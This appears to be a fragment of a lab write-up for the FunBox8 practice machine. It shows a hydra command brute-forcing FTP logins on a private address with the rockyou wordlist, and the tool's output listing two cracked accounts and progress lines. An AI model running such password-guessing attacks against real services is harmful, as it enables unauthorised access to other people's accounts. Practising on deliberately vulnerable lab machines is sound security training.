 FunBox8 hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.9.47 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-17 12:47:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377596 login tries (l:4/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://192.168.9.47:21/
[21][ftp] host: 192.168.9.47 login: jane password: password
[21][ftp] host: 192.168.9.47 login: jim password: 12345
[STATUS] 28689056.00 tries/min, 28689056 tries in 00:01h, 28688540 to do in 00:01h, 16 active
[STATUS] 14344664.50 tries/min, 28689329 tries in 00:02h, 28688267 to do in 00:02h, 16 active
[STATUS] 9563205.67 tries/min, 28689617 tries in 00:03h, 28687979 to do in 00:03h, 16 active
[STATUS] 5738043.00 tries/min, 28690215 tries in 00:05h, 28687381 to do in 00:05h, 16 active
[STATUS] 3187926.56 tries/min, 28691339 tries in 00:09h, 28686257 to do in 00:09h, 16 active
[STATUS] 2049485.79 tries/min, 28692801 tries in 00:14h, 28684795 to do in 00:14h, 16 active
[STATUS] 1510223.68 tries/min, 28694250 tries in 00:19h, 28683346 to do in 00:19h, 16 active
[STATUS] 1195654.00 tries/min, 28695696 tries in 00:24h, 28681900 to do in 00:24h, 16 active
[STATUS] 989556.86 tries/min, 28697149 tries in 00:29h, 28680447 to do in 00:29h, 16 active